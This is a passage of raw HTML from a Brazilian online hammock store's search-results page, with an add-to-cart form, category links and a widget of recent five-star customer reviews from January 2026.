                                                                                                                    <form data-role="tocart-form" data-product-sku="EX-013" action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/[base64]/product/22/" method="post">
                                            <input type="hidden" name="product" value="22">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                            <input name="form_key" type="hidden" value="d929gPN5r7NPSMX8" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":22,"uenc":"[base64]"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"22","uenc":"[base64]"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":1000,"url":"https:\/\/www.paraisodasredes.com.br\/catalogsearch\/result\/index\/?q=Rede+de+Descanso+Intermedi%C3%A1ria+Xadrez+Amarelo%2C+Laranja+e+Azul+Piscina+-+Punho+Azul+Piscina+-+Varanda+Simples+Colorida","formKey":"d929gPN5r7NPSMX8","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="1000"
                                            selected="selected"
                    >
                    1000                </option>
                            <option value="all"
                    >
                    Todos                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    </div>

<div class="placeholder-conteudo-inferior-content-bottom" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-categoria-rodape"
        data-class="easybanner-banner banner-categoria-rodape"
        id="banner-categoria-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="tem-mais">
Clique nas categorias abaixo para conferir mais modelos...
</div>

<div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Categorias</strong></div>
<div class="icones-categorias">


<div class="blocos-icones">
<div class="icone-redes-simples">
<a href="/redes-de-descanso-simples.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-simples-1.png" alt="Redes de Descanso Simples" loading="lazy"/>
<p class="titulo-categorias">Simples</p>
</a>
</div>


<div class="icone-redes-intermediarias">
<a href="/redes-de-descanso-intermediarias.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-intermediaria1.png" alt="Redes de Descanso Intermediárias" loading="lazy"/>
<p class="titulo-categorias">Intermediárias</p>
</a>
</div>

<div class="icone-redes-luxo">
<a href="/redes-de-luxo.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-luxo2.png" alt="Redes de Descanso de Luxo" loading="lazy"/>
<p class="titulo-categorias">Luxo</p>
</a>
</div>

<!--
 <div class="icone-cadeiras">
 <a href="/cadeiras.html">
 <img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-cadeira-4.png" alt="Cadeiras" loading="lazy"/>
 <p class="titulo-categorias">Cadeiras</p>
 </a>
 </div>
-->

<div class="icone-acessorios">
<a href="/acessorios.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-acessorios.png" alt="Acessórios para Rede de Descanso" loading="lazy"/>
<p class="titulo-categorias">Acessórios</p>
</a>
</div>

</div>

</div></div>    
        </div>
                    <div class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        data-class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        id="banner-ultimas-avaliacoes-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Últimas Avaliações</strong></div>


    <div class="block review-list amreview-widget-container -advanced -grid">
        <div class="block-title amreview-title" data-amreview-js="toggle-reviews-widgetreviews_0">
            Product Reviews        </div>
        <div class="block-content" data-amreview-js="reviews-container">
            <div class="items amreview-review-items" data-amreview-js="slider6642634">
                                                                    <div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-cru-e-laranja-var-simples-acab-cru.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru"></span>
</span>
<style>.product-image-container-87 {
    width: 240px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Gabrielly Tavares</strong>
                                </p>
                                <p class="amreview-message">
                                    A rede veio no tamanho exato. É bem linda e firme. Eu amei, estou usando e...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="18 de jan de 2026">
                                        18 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html">
                                Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-caramelo-e-mostarda-varanda-simples-acab-caramelo.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo"></span>
</span>
<style>.product-image-container-91 {
    width: 240px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>GEISA</strong>
                                </p>
                                <p class="amreview-message">
                                    Tecido maravilhoso, forte, confortável, bonita e, graças à calculadora d...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="17 de jan de 2026">
                                        17 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H.L..S.Badaró </strong>
                                </p>
                                <p class="amreview-message">
                                    Adorei a rede, a cor, o material… confortável e bonita fora o atendiment...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="14 de jan de 2026">
                                        14 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html">
                                Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-115">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina-a1.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Mesclada Azul Turquesa e Azul Piscina"></span>
</span>
<style>.product-image-container-115 {
    width: 240px;
}
.product-image-container-115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"Acabou, em produ\u00e7\u00e3o...","custom":" background: #ff6000; border-radius:2px; color: #fff; font-size: 10px; font-weight: bold; height: 20px; width: 170px;margin: 6px; padding: 0 8px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Cleber </strong>
                                </p>
                                <p class="amreview-message">
                                    Muito boa a rede. Ótimo custo benefício. Tecido bom.                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-mesclada-azul-turquesa-e-azul-piscina.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="13 de jan de 2026">
                                        13 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html">
                                Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-80">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xadrez-mesclado-laranja-amarelo-azul-e-preto-a4.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Mesclado Amarelo, Laranja, Azul Marinho e Azul Piscina - Acabamento Mesclado Amarelo e Laranja"></span>
</span>
<style>.product-image-container-80 {
    width: 240px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-80");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-80  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":3},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Simone</strong>
                                </p>
                                <p class="amreview-message">
                                    Material de ótima qualidade, resistente e confortável. A combinação de ...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-mesclado-amarelo-laranja-azul-marinho-e-azul-piscina-acabamento-mesclado-amarelo-e-laranja.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="9 de jan de 2026">
                                        9 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-434">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xadrez-amarelo-laranja-e-azul-escama-acab-amarelo-.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Escama - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-434 {
    width: 240px;
}
.product-image-container-434 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-434");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-434  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":2},"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Lucas</strong>
                                </p>
                                <p class="amreview-message">
                                    Material excelente, cores vibrantes. Segunda rede que compro. Recomendo mui...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-larajna-azul-piscina-var-escama-acab-amarelo.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="6 de jan de 2026">
                                        6 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html">
                                Rede de Descanso Intermediária Amarela - Varanda Raia                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-313">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-amarela-varanda-raia-1.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Amarela - Varanda Raia"></span>
</span>
<style>.product-image-container-313 {
    width: 240px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>H. Badaró</strong>
                                </p>
                                <p class="amreview-message">
                                    Podem comprar sem medo. Achei a cor mais bonita que no site, um amarelo mai...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-amarela-varanda-raia.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="5 de jan de 2026">
                                        5 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html">
                                Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-amarelo-laranja-azul-piscina-var-simples-acab-amarelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-437">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-amarelo-laranja-e-azul-acab-amarelo.jpg" loading="lazy" width="240" height="300" alt="Rede de Descanso Intermediária Xadrez Amarelo, Laranja e Azul Piscina - Varanda Simples - Acabamento Amarelo"></span>
</span>
<style>.product-image-container-437 {
    width: 240px;
}
.product-image-container-437 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-437");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-437  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
